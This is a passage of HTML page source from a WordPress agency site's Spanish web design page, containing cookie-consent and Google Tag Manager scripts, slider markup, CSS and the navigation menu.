                        'region': gtmRegion['google-tag-manager-cm-region'].toUpperCase().split(','),
						'wait_for_update': 500,
                    });
                }
            }
            let cookieValue = getCookieValue('borlabs-cookie-gcs');
            let consentsFromCookie = {};
            if (cookieValue !== '') {
                consentsFromCookie = JSON.parse(decodeURIComponent(cookieValue));
            }
            let defaultValues = {
                'ad_storage': defaultRegion === null ? 'denied' : defaultRegion['google-tag-manager-cm-default-ad-storage'],
                'ad_user_data': defaultRegion === null ? 'denied' : defaultRegion['google-tag-manager-cm-default-ad-user-data'],
                'ad_personalization': defaultRegion === null ? 'denied' : defaultRegion['google-tag-manager-cm-default-ad-personalization'],
                'analytics_storage': defaultRegion === null ? 'denied' : defaultRegion['google-tag-manager-cm-default-analytics-storage'],
                'functionality_storage': defaultRegion === null ? 'denied' : defaultRegion['google-tag-manager-cm-default-functionality-storage'],
                'personalization_storage': defaultRegion === null ? 'denied' : defaultRegion['google-tag-manager-cm-default-personalization-storage'],
                'security_storage': defaultRegion === null ? 'denied' : defaultRegion['google-tag-manager-cm-default-security-storage'],
                'wait_for_update': 500,
            };
            gtag('consent', 'default', {...defaultValues, ...consentsFromCookie});
            gtag('set', 'ads_data_redaction', true);
        }

        if ('0' === '1') {
            let url = new URL(window.location.href);

            if ((url.searchParams.has('gtm_debug') && url.searchParams.get('gtm_debug') !== '') || document.cookie.indexOf('__TAG_ASSISTANT=') !== -1 || document.documentElement.hasAttribute('data-tag-assistant-present')) {
                /* GTM block start */
                (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
                    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
                    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
                })(window,document,'script','dataLayer','G-GREHE4W9L1');
                /* GTM block end */
            } else {
                /* GTM block start */
                (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
                    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
                    'https://www.ploner-communications.com/wp-content/uploads/borlabs-cookie/' + i + '.js?ver=not-set-yet';f.parentNode.insertBefore(j,f);
                })(window,document,'script','dataLayer','G-GREHE4W9L1');
                /* GTM block end */
            }
        }


        let borlabsCookieConsentChangeHandler = function () {
            window.dataLayer = window.dataLayer || [];
            if (typeof window.gtag !== 'function') {
                window.gtag = function() {
                    window.dataLayer.push(arguments);
                };
            }

            let consents = BorlabsCookie.Cookie.getPluginCookie().consents;

            if ('1' === '1') {
                let gtmConsents = {};
                let customConsents = {};

				let services = BorlabsCookie.Services._services;

				for (let service in services) {
					if (service !== 'borlabs-cookie') {
						customConsents['borlabs_cookie_' + service.replaceAll('-', '_')] = BorlabsCookie.Consents.hasConsent(service) ? 'granted' : 'denied';
					}
				}

                if ('0' === '1') {
                    gtmConsents = {
                        'analytics_storage': BorlabsCookie.Consents.hasConsentForServiceGroup('statistics') === true ? 'granted' : 'denied',
                        'functionality_storage': BorlabsCookie.Consents.hasConsentForServiceGroup('statistics') === true ? 'granted' : 'denied',
                        'personalization_storage': BorlabsCookie.Consents.hasConsentForServiceGroup('statistics') === true ? 'granted' : 'denied',
                        'security_storage': BorlabsCookie.Consents.hasConsentForServiceGroup('statistics') === true ? 'granted' : 'denied',
                    };
                } else {
                    gtmConsents = {
                        'ad_storage': BorlabsCookie.Consents.hasConsentForServiceGroup('statistics') === true ? 'granted' : 'denied',
                        'ad_user_data': BorlabsCookie.Consents.hasConsentForServiceGroup('statistics') === true ? 'granted' : 'denied',
                        'ad_personalization': BorlabsCookie.Consents.hasConsentForServiceGroup('statistics') === true ? 'granted' : 'denied',
                        'analytics_storage': BorlabsCookie.Consents.hasConsentForServiceGroup('statistics') === true ? 'granted' : 'denied',
                        'functionality_storage': BorlabsCookie.Consents.hasConsentForServiceGroup('statistics') === true ? 'granted' : 'denied',
                        'personalization_storage': BorlabsCookie.Consents.hasConsentForServiceGroup('statistics') === true ? 'granted' : 'denied',
                        'security_storage': BorlabsCookie.Consents.hasConsentForServiceGroup('statistics') === true ? 'granted' : 'denied',
                    };
                }
                BorlabsCookie.CookieLibrary.setCookie(
                    'borlabs-cookie-gcs',
                    JSON.stringify(gtmConsents),
                    BorlabsCookie.Settings.automaticCookieDomainAndPath.value ? '' : BorlabsCookie.Settings.cookieDomain.value,
                    BorlabsCookie.Settings.cookiePath.value,
                    BorlabsCookie.Cookie.getPluginCookie().expires,
                    BorlabsCookie.Settings.cookieSecure.value,
                    BorlabsCookie.Settings.cookieSameSite.value
                );
                gtag('consent', 'update', {...gtmConsents, ...customConsents});
            }


            for (let serviceGroup in consents) {
                for (let service of consents[serviceGroup]) {
                    if (!window.BorlabsCookieGtmPackageSentEvents.includes(service) && service !== 'borlabs-cookie') {
                        window.dataLayer.push({
                            event: 'borlabs-cookie-opt-in-' + service,
                        });
                        window.BorlabsCookieGtmPackageSentEvents.push(service);
                    }
                }
            }
            let afterConsentsEvent = document.createEvent('Event');
            afterConsentsEvent.initEvent('borlabs-cookie-google-tag-manager-after-consents', true, true);
            document.dispatchEvent(afterConsentsEvent);
        };
        window.BorlabsCookieGtmPackageSentEvents = [];
        document.addEventListener('borlabs-cookie-consent-saved', borlabsCookieConsentChangeHandler);
        document.addEventListener('borlabs-cookie-handle-unblock', borlabsCookieConsentChangeHandler);
    })();
</script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.40 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style>
span[data-name="hcap-cf7"] .h-captcha{margin-bottom:0}span[data-name="hcap-cf7"]~input[type="submit"],span[data-name="hcap-cf7"]~button[type="submit"]{margin-top:2rem}
</style>
<link rel="icon" href="https://www.ploner-communications.com/wp-content/uploads/2018/10/cropped-Webicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.ploner-communications.com/wp-content/uploads/2018/10/cropped-Webicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.ploner-communications.com/wp-content/uploads/2018/10/cropped-Webicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.ploner-communications.com/wp-content/uploads/2018/10/cropped-Webicon-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			#mc4wp-form-1 {
	display: none;
}

#chaty-channel-facebook_messenger .color-element {
	fill: #cab483 !important;
	background: #cab483 !important;
}

#newsletterregistration {
	display: none !important;
}

body.page-template-template-slider-revolution {
    padding-top: 0 !important;
}


._brlbs-thumbnail,._brlbs-video-youtube {
  width: 100% !important;
}

._brlbs-video-youtube input[type="checkbox"] {
  margin-bottom: 10px !important;
}

.krown-column-row{
	width:100%;
}





/* .wp-block-wpzoom-blocks-social-icons {
    justify-content: center;
    display: flex;
    margin: 0 auto;
} */



.post-header.test>span.subtitle {
    color: #fff !important;
}

.post-header.test>span.subtitle a {
    color: #fff !important;
}

.post-header.test .title h1 {
    color: #fff !important;
}

.post-header.test .date.subtitle {
    color: #fff !important;
}

@media (max-width:768px){
	.pre-slide div#portfolio_widgets {
    position: absolute;
    top: 430px;
}
    .pre-slide .buttonPosition {
        z-index: 2;
        position: absolute;
        top: 343px;
        left: 40px;
        height: 71px;
    }
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style type="text/css">
		body:before { display:none !important}
		body:after { display:none !important}
		body { background:transparent}
	</style>
</head>

<body class="wp-singular page-template page-template-template-slider-revolution page-template-template-slider-revolution-php page page-id-4226 wp-theme-alpha wp-child-theme-alpha-child no-touch no-js overtop  menu-modern wpb-js-composer js-comp-ver-8.0.1 vc_responsive">
<div>

		
	    <!-- Primary Header Start -->
	    <header id="header" class="clearfix projects">

			<!-- Logo Start -->
			<div id="logo-holder" class="left" itemscope itemtype="http://schema.org/Organization">

				
				<a id="logo" href="https://www.ploner-communications.com/es/" style="width:180px;height:auto;" itemprop="url">

					<div class="light">
						<img class="regular-logo" src="https://www.ploner-communications.com/wp-content/uploads/2018/05/Logo_Ploner_Communications-e1534765855221.png" alt="Ploner Communications" itemprop="logo" />
					</div>

					<div class="dark">
						<img class="regular-logo" src="https://www.ploner-communications.com/wp-content/uploads/2024/09/Logo_Gold-PNG.png" alt="Ploner Communications" itemprop="logo" />
					</div>

				</a>

			</div>
			<!-- Logo End -->

	        <div id="menu-holder" class="right">
	       	 
	       	 
				<a id="menu-opener" class="lines-button" href="#"><span class="lines"></span></a>
			</div>

			<a class="post-close" href="#"><svg class="krown-svg close" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="60px" height="60px" viewBox="0 0 60 60" enable-background="new 0 0 60 60" xml:space="preserve"><g><rect x="18" y="28" transform="matrix(0.7071 0.7071 -0.7071 0.7071 30.1464 -12.78)" width="25" height="4"/><rect x="18" y="28" transform="matrix(0.7071 -0.7071 0.7071 0.7071 -12.28 30.3536)" width="25" height="4"/></g></svg></a>

			<!-- Menu Start -->
			<nav id="main-menu" class="clearfix style-modern lazybg" style="background-color:#222" data-bg="">

      	<div>

					<ul id="menu-leistungen-es" class="clearfix top-menu"><li id="menu-item-4223" class="menu-item"><a href="https://www.ploner-communications.com/es/diseno-corporativo/">Diseño corporativo</a></li>
<li id="menu-item-4228" class="selected menu-item"><a href="https://www.ploner-communications.com/es/diseno-de-la-web/">Diseño web</a></li>
<li id="menu-item-4239" class="menu-item"><a href="https://www.ploner-communications.com/es/foto-y-video/">Foto y vídeo</a></li>
<li id="menu-item-4248" class="menu-item"><a href="https://www.ploner-communications.com/es/diseno-grafico/">Diseño gráfico</a></li>
<li id="menu-item-4249" class="menu-item"><a href="https://www.ploner-communications.com/es/marketing-de-contenidos/">Marketing de contenidos</a></li>
<li id="menu-item-4169" class="menu-item"><a href="https://www.ploner-communications.com/community-management/">Gestión comunidad</a></li>
<li id="menu-item-4262" class="menu-item"><a href="https://www.ploner-communications.com/es/relaciones-publicas-y-apoyo-a-eventos/">Relaciones públicas y eventos</a></li>
<li id="menu-item-4268" class="menu-item"><a href="https://www.ploner-communications.com/es/redes-sociales/">redes sociales</a></li>
<li id="menu-item-4276" class="menu-item"><a href="https://www.ploner-communications.com/es/filtro-de-instagram-gifs/">Filtro de Instagram &#038; GIFs</a></li>
<li id="menu-item-4282" class="menu-item"><a href="https://www.ploner-communications.com/es/consultoria-seminarios/">consultoría &#038; seminarios</a></li>
<li id="menu-item-4288" class="menu-item"><a href="https://www.ploner-communications.com/es/marketing-de-influencers/">Marketing de Influencers</a></li>
<li id="menu-item-5846" class="menu-item"><a href="/blogs">Blog</a></li>
</ul>					<!--<ul id="menu-about-menu-es" class="bottom-menu"><li id="menu-item-4163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4163"><a href="https://www.ploner-communications.com/en/">Página Principa</a></li>
<li id="menu-item-4293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4293"><a href="https://www.ploner-communications.com/es/team-3/">Team</a></li>
<li id="menu-item-4297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4297"><a href="https://www.ploner-communications.com/es/contacto/">Contacto</a></li>
</ul>-->
					<div id="menu-widget">
						<ul id="menu-about-menu-es-1" class="bottom-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4163"><a href="https://www.ploner-communications.com/en/">Página Principa</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4293"><a href="https://www.ploner-communications.com/es/team-3/">Team</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4297"><a href="https://www.ploner-communications.com/es/contacto/">Contacto</a></li>
</ul>						© 2024					</div>

					<div id="langnav">
						<ul id="menu-language" class="language-menu"><li id="menu-item-1562-de" class="lang-item lang-item-10 lang-item-de no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-1562-de"><a href="https://www.ploner-communications.com/" hreflang="de-DE" lang="de-DE">Deutsch</a></li>
<li id="menu-item-1562-en" class="lang-item lang-item-13 lang-item-en menu-item menu-item-type-custom menu-item-object-custom menu-item-1562-en"><a href="https://www.ploner-communications.com/en/web-devlopment/" hreflang="en-US" lang="en-US">English</a></li>
<li id="menu-item-1562-es" class="lang-item lang-item-56 lang-item-es current-lang menu-item menu-item-type-custom menu-item-object-custom menu-item-1562-es"><a href="https://www.ploner-communications.com/es/diseno-de-la-web/" hreflang="es-ES" lang="es-ES">Español</a></li>
</ul>					</div>


				</div>

			</nav>
			<!-- Menu End -->

		</header>
		<!-- Primary Header End -->
		<div class="ploner_bg_3">
		
			<!-- START W 1 ES REVOLUTION SLIDER 6.7.40 --><p class="rs-p-wp-fix"></p>
			<rs-module-wrap id="rev_slider_192_1_wrapper" data-source="gallery" style="visibility:hidden;background:#f1f1f1;padding:0;margin:0px auto;margin-top:0;margin-bottom:0;">
				<rs-module id="rev_slider_192_1" style="" data-version="6.7.40">
					<rs-slides style="overflow: hidden; position: absolute;">
						<rs-slide style="position: absolute;" data-key="rs-201" data-title="Slide" data-anim="adpr:false;" data-in="o:0;" data-out="a:false;" data-slicey="0px 0px 0px 0px transparent">
							<img src="//www.ploner-communications.com/wp-content/uploads/2018/05/slides_web.png" alt="" title="diseño de la web" class="rev-slidebg tp-rs-img" data-parallax="off" data-panzoom="d:30000;ss:100;se:120;" data-no-retina>
<!--
							--><rs-layer
								id="slider-192-slide-201-layer-17" 
								class="rs-pxl-5"
								data-type="text"
								data-color="#b19d72"
								data-rsp_ch="on"
								data-xy="x:c;xo:300px,250px,180px,180px;yo:300px,230px,400px,400px;"
								data-text="s:250,250,150,150;l:250,250,150,150;a:center;"
								data-padding="b:10;"
								data-frame_0="x:100%;o:1;"
								data-frame_0_mask="u:t;x:-100%;"
								data-frame_1="e:power4.inOut;st:1500;sp:2000;sR:1500;"
								data-frame_1_mask="u:t;"
								data-frame_999="o:0;st:w;sR:5500;"
								style="z-index:26;font-family:'Playfair Display';"
							>D 
							</rs-layer><!--

							--><rs-layer
								id="slider-192-slide-201-layer-27" 
								class="rs-pxl-12"
								data-type="text"
								data-color="#b19d72"
								data-rsp_ch="on"
								data-xy="x:c;xo:-300px,-250px,-180px,-180px;yo:299px,230px,400px,400px;"
								data-text="s:250,250,150,150;l:250,250,150,150;a:center;"
								data-frame_0="x:-100%;o:1;"
								data-frame_0_mask="u:t;x:100%;"
								data-frame_1="e:power4.inOut;st:1000;sp:2000;sR:1000;"
								data-frame_1_mask="u:t;"
								data-frame_999="o:0;st:w;sR:6000;"
								style="z-index:24;font-family:'Playfair Display';"
							>W 
							</rs-layer><!--

							--><rs-layer
								id="slider-192-slide-201-layer-33" 
								class="rs-pxl-11"
								data-type="text"
								data-rsp_ch="on"
								data-xy="x:c;xo:-302px,-250px,-180px,-180px;yo:480px,410px,500px,500px;"
								data-text="w:normal,nowrap,nowrap,normal;s:35,35,25,25;l:50,50,35,35;a:center;"
								data-dim="w:441px,440px,340px,340px;"
								data-frame_0="x:-100%;o:1;"
								data-frame_0_mask="u:t;x:100%;"
								data-frame_1="e:power4.inOut;st:1100;sp:2000;sR:1100;"
								data-frame_1_mask="u:t;"
								data-frame_999="o:0;st:w;sR:5900;"
								style="z-index:25;font-family:'Lato';"
							>Web 
							</rs-layer><!--

							--><rs-layer
								id="slider-192-slide-201-layer-35" 
								class="tp-shape tp-shapewrapper tp-slicey rs-pxl-8"
								data-type="shape"
								data-rsp_ch="on"
								data-xy="x:c;xo:-100px;y:m;"
								data-text="a:inherit;"
								data-dim="w:100px;h:1000px;"
								data-frame_0="y:10px;"
								data-frame_1="st:500;sp:2000;sR:500;"
								data-frame_999="o:0;st:w;sR:6500;"
								data-slicey='{"offset":35,"blurstart":"inherit","blurend":"inherit"}' 
								style="z-index:5;background-color:rgba(0,0,0,0.5);"
							> 
							</rs-layer><!--

							--><rs-layer
								id="slider-192-slide-201-layer-36" 
								class="tp-shape tp-shapewrapper tp-slicey"
								data-type="shape"
								data-rsp_ch="on"
								data-xy="x:c;y:m;"
								data-text="a:inherit;"
								data-dim="w:100px;h:1000px;"
								data-frame_1="st:500;sp:2000;sR:500;"
								data-frame_999="o:0;st:w;sR:6500;"
								data-slicey='{"offset":40,"blurstart":"inherit","blurend":"inherit"}' 
								style="z-index:6;background-color:rgba(0,0,0,0.5);"
							> 
							</rs-layer><!--

							--><rs-layer
								id="slider-192-slide-201-layer-37" 
								class="tp-shape tp-shapewrapper tp-slicey rs-pxl-10"
								data-type="shape"
								data-rsp_ch="on"
								data-xy="x:c;xo:-300px;y:m;"
								data-text="a:inherit;"
								data-dim="w:100px;h:1000px;"
								data-frame_0="y:30px;"
								data-frame_1="st:500;sp:2000;sR:500;"
								data-frame_999="o:0;st:w;sR:6500;"
								data-slicey='{"offset":25,"blurstart":"inherit","blurend":"inherit"}' 
								style="z-index:7;background-color:rgba(0,0,0,0.5);"
							> 
							</rs-layer><!--

							--><rs-layer
								id="slider-192-slide-201-layer-38" 
								class="tp-shape tp-shapewrapper tp-slicey rs-pxl-9"
								data-type="shape"
								data-rsp_ch="on"
								data-xy="x:c;xo:-200px;y:m;"
								data-text="a:inherit;"
								data-dim="w:100px;h:1000px;"
								data-frame_0="y:20px;"
								data-frame_1="st:500;sp:2000;sR:500;"
								data-frame_999="o:0;st:w;sR:6500;"
								data-slicey='{"offset":30,"blurstart":"inherit","blurend":"inherit"}' 
								style="z-index:8;background-color:rgba(0,0,0,0.5);"
							> 
							</rs-layer><!--

							--><rs-layer
								id="slider-192-slide-201-layer-39" 
								class="tp-shape tp-shapewrapper tp-slicey rs-pxl-1"
								data-type="shape"
								data-rsp_ch="on"
								data-xy="x:c;xo:100px;y:m;"
								data-text="a:inherit;"
								data-dim="w:100px;h:1000px;"
								data-frame_0="y:-10px;"
								data-frame_1="st:500;sp:2000;sR:500;"
								data-frame_999="o:0;st:w;sR:6500;"
								data-slicey='{"offset":35,"blurstart":"inherit","blurend":"inherit"}' 
								style="z-index:9;background-color:rgba(0,0,0,0.5);"
							> 
							</rs-layer><!--

							--><rs-layer
								id="slider-192-slide-201-layer-40" 
								class="tp-shape tp-shapewrapper tp-slicey rs-pxl-2"
								data-type="shape"
								data-rsp_ch="on"
								data-xy="x:c;xo:200px;y:m;"
								data-text="a:inherit;"
								data-dim="w:100px;h:1000px;"
								data-frame_0="y:-20px;"
								data-frame_1="st:500;sp:2000;sR:500;"
								data-frame_999="o:0;st:w;sR:6500;"
								data-slicey='{"offset":30,"blurstart":"inherit","blurend":"inherit"}' 
								style="z-index:10;background-color:rgba(0,0,0,0.5);"
							> 
							</rs-layer><!--

							--><rs-layer
								id="slider-192-slide-201-layer-41" 
								class="tp-shape tp-shapewrapper tp-slicey rs-pxl-3"
								data-type="shape"
								data-rsp_ch="on"
								data-xy="x:c;xo:300px;y:m;"
								data-text="a:inherit;"
								data-dim="w:100px;h:1000px;"
								data-frame_0="y:-30px;"
								data-frame_1="st:500;sp:2000;sR:500;"
								data-frame_999="o:0;st:w;sR:6500;"
								data-slicey='{"offset":25,"blurstart":"inherit","blurend":"inherit"}' 
								style="z-index:11;background-color:rgba(0,0,0,0.5);"
							> 
							</rs-layer><!--

							--><rs-layer
								id="slider-192-slide-201-layer-42" 
								class="tp-shape tp-shapewrapper tp-slicey rs-pxl-9"
								data-type="shape"
								data-rsp_ch="on"
								data-xy="x:c;xo:-400px;y:m;"
								data-text="a:inherit;"
								data-dim="w:100px;h:1000px;"
								data-frame_0="y:20px;"
								data-frame_1="st:500;sp:2000;sR:500;"
								data-frame_999="o:0;st:w;sR:6500;"
								data-slicey='{"offset":20,"blurstart":"inherit","blurend":"inherit"}' 
								style="z-index:12;background-color:rgba(0,0,0,0.5);"
							> 
							</rs-layer><!--

							--><rs-layer
								id="slider-192-slide-201-layer-43" 
								class="tp-shape tp-shapewrapper tp-slicey rs-pxl-2"
								data-type="shape"
								data-rsp_ch="on"
								data-xy="x:c;xo:400px;y:m;"
								data-text="a:inherit;"
								data-dim="w:100px;h:1000px;"
								data-frame_0="y:-20px;"
								data-frame_1="st:500;sp:2000;sR:500;"
								data-frame_999="o:0;st:w;sR:6500;"
								data-slicey='{"offset":20,"blurstart":"inherit","blurend":"inherit"}' 
								style="z-index:13;background-color:rgba(0,0,0,0.5);"
							> 
							</rs-layer><!--

							--><rs-layer
								id="slider-192-slide-201-layer-44" 
								class="tp-shape tp-shapewrapper tp-slicey rs-pxl-8"
								data-type="shape"
								data-rsp_ch="on"
								data-xy="x:c;xo:-500px;y:m;"
								data-text="a:inherit;"
								data-dim="w:100px;h:1000px;"
								data-frame_0="y:10px;"
								data-frame_1="st:500;sp:2000;sR:500;"
								data-frame_999="o:0;st:w;sR:6500;"
								data-slicey='{"offset":15,"blurstart":"inherit","blurend":"inherit"}' 
								style="z-index:14;background-color:rgba(0,0,0,0.5);"
							> 
							</rs-layer><!--

							--><rs-layer
								id="slider-192-slide-201-layer-45" 
								class="tp-shape tp-shapewrapper tp-slicey rs-pxl-1"
								data-type="shape"
								data-rsp_ch="on"
								data-xy="x:c;xo:500px;y:m;"
								data-text="a:inherit;"
								data-dim="w:100px;h:1000px;"
								data-frame_0="y:-10px;"
								data-frame_1="st:500;sp:2000;sR:500;"
								data-frame_999="o:0;st:w;sR:6500;"
								data-slicey='{"offset":15,"blurstart":"inherit","blurend":"inherit"}' 
								style="z-index:15;background-color:rgba(0,0,0,0.5);"
							> 
							</rs-layer><!--

							--><rs-layer
								id="slider-192-slide-201-layer-46" 
								class="tp-shape tp-shapewrapper tp-slicey"
								data-type="shape"
								data-rsp_ch="on"
								data-xy="x:c;xo:-600px;y:m;"
								data-text="a:inherit;"
								data-dim="w:100px;h:1000px;"
								data-frame_1="st:500;sp:2000;sR:500;"
								data-frame_999="o:0;st:w;sR:6500;"
								data-slicey='{"offset":10,"blurstart":"inherit","blurend":"inherit"}' 
								style="z-index:16;background-color:rgba(0,0,0,0.5);"
							> 
							</rs-layer><!--

							--><rs-layer
								id="slider-192-slide-201-layer-47" 
								class="tp-shape tp-shapewrapper tp-slicey"
								data-type="shape"
								data-rsp_ch="on"
								data-xy="x:c;xo:600px;y:m;"
								data-text="a:inherit;"
								data-dim="w:100px;h:1000px;"
								data-frame_1="st:500;sp:2000;sR:500;"
								data-frame_999="o:0;st:w;sR:6500;"
								data-slicey='{"offset":10,"blurstart":"inherit","blurend":"inherit"}' 
								style="z-index:17;background-color:rgba(0,0,0,0.5);"
							> 
							</rs-layer><!--

							--><rs-layer
								id="slider-192-slide-201-layer-49" 
								class="tp-shape tp-shapewrapper tp-slicey"
								data-type="shape"
								data-rsp_ch="on"
								data-xy="x:c;xo:-700px;y:m;"
								data-text="a:inherit;"
								data-dim="w:100px;h:1000px;"
								data-frame_1="st:500;sp:2000;sR:500;"
								data-frame_999="o:0;st:w;sR:6500;"
								data-slicey='{"offset":5,"blurstart":"inherit","blurend":"inherit"}' 
								style="z-index:18;background-color:rgba(0,0,0,0.5);"
							> 
							</rs-layer><!--

							--><rs-layer
								id="slider-192-slide-201-layer-50" 
								class="tp-shape tp-shapewrapper tp-slicey"
								data-type="shape"
								data-rsp_ch="on"
								data-xy="x:c;xo:700px;y:m;"
								data-text="a:inherit;"
								data-dim="w:100px;h:1000px;"
								data-frame_1="st:500;sp:2000;sR:500;"
								data-frame_999="o:0;st:w;sR:6500;"
								data-slicey='{"offset":5,"blurstart":"inherit","blurend":"inherit"}' 
								style="z-index:19;background-color:rgba(0,0,0,0.5);"
							> 
							</rs-layer><!--

							--><rs-layer
								id="slider-192-slide-201-layer-51" 
								class="rs-pxl-4"
								data-type="text"
								data-rsp_ch="on"
								data-xy="x:c;xo:300px,250px,180px,180px;yo:480px,410px,500px,500px;"
								data-text="w:normal;s:35,35,25,25;l:50,50,35,35;a:center;"
								data-dim="w:441px,441px,340px,340px;"
								data-frame_0="x:100%;o:1;"
								data-frame_0_mask="u:t;x:-100%;"
								data-frame_1="e:power4.inOut;st:1600;sp:2000;sR:1600;"
								data-frame_1_mask="u:t;"
								data-frame_999="o:0;st:w;sR:5400;"
								style="z-index:27;font-family:'Lato';"
							>Diseño 
							</rs-layer><!--

							--><rs-layer
								id="slider-192-slide-201-layer-53" 
								class="rev-btn"
								data-type="button"
								data-color="rgba(255,255,255,1)"
								data-rsp_ch="on"
								data-xy="x:c;xo:-1px,0,0,-1px;y:b;yo:100px,100px,50px,50px;"
								data-text="s:15,13,13,13;l:50;a:inherit;"
								data-rsp_o="off"
								data-padding="r:30;l:30;"
								data-border="bos:solid;boc:#ffffff;bow:2px,2px,2px,2px;"
								data-frame_1="sR:10;"
								data-frame_999="o:0;st:w;sR:8690;"
								data-frame_hover="boc:rgba(255,255,255,0.25);bor:0px,0px,0px,0px;bos:solid;bow:2px,2px,2px,2px;oX:50;oY:50;sp:150;e:power1.inOut;"
								style="z-index:28;font-family:'Lato';cursor:pointer;outline:none;box-shadow:none;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;"
							>contactar ahora 
							</rs-layer><!--

							--><rs-layer
								id="slider-192-slide-201-layer-55" 
								class="tp-shape tp-shapewrapper tp-slicey"
								data-type="shape"
								data-rsp_ch="on"
								data-xy="x:c;xo:-800px;y:m;"
								data-text="a:inherit;"
								data-dim="w:100px;h:1000px;"
								data-frame_1="st:500;sp:2000;sR:500;"
								data-frame_999="o:0;st:w;sR:6500;"
								data-slicey='{"offset":4,"blurstart":"inherit","blurend":"inherit"}' 
								style="z-index:20;background-color:rgba(0,0,0,0.5);"
							> 
							</rs-layer><!--

							--><rs-layer
								id="slider-192-slide-201-layer-56" 
								class="tp-shape tp-shapewrapper tp-slicey"
								data-type="shape"
								data-rsp_ch="on"
								data-xy="x:c;xo:800px;y:m;"
								data-text="a:inherit;"
								data-dim="w:100px;h:1000px;"
								data-frame_1="st:500;sp:2000;sR:500;"
								data-frame_999="o:0;st:w;sR:6500;"
								data-slicey='{"offset":4,"blurstart":"inherit","blurend":"inherit"}' 
								style="z-index:21;background-color:rgba(0,0,0,0.5);"
							> 
							</rs-layer><!--

							--><rs-layer
								id="slider-192-slide-201-layer-57" 
								class="tp-shape tp-shapewrapper tp-slicey"
								data-type="shape"
								data-rsp_ch="on"
								data-xy="x:c;xo:-900px;y:m;"
								data-text="a:inherit;"
								data-dim="w:100px;h:1000px;"
								data-frame_1="st:500;sp:2000;sR:500;"
								data-frame_999="o:0;st:w;sR:6500;"
								data-slicey='{"offset":3,"blurstart":"inherit","blurend":"inherit"}' 
								style="z-index:22;background-color:rgba(0,0,0,0.5);"
							> 
							</rs-layer><!--

							--><rs-layer
								id="slider-192-slide-201-layer-58" 
								class="tp-shape tp-shapewrapper tp-slicey"
								data-type="shape"
								data-rsp_ch="on"
								data-xy="x:c;xo:900px;y:m;"
								data-text="a:inherit;"
								data-dim="w:100px;h:1000px;"
								data-frame_1="st:500;sp:2000;sR:500;"
								data-frame_999="o:0;st:w;sR:6500;"
								data-slicey='{"offset":3,"blurstart":"inherit","blurend":"inherit"}' 
								style="z-index:23;background-color:rgba(0,0,0,0.5);"
							> 
